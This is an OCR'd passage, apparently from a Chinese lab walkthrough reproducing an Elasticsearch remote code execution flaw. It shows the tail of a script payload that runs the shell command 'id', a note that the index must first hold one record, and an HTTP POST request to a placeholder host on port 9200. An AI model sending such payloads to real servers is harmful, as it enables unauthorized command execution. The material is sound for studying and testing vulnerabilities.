
id\”).getInputStream()).useDelimiter(\”\\\\A\”).next();”
}
}
}
首先，该漏洞需要es中至少存在一条数据，所以我们需
要先创建一条数据：
POST /website/blog/ HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close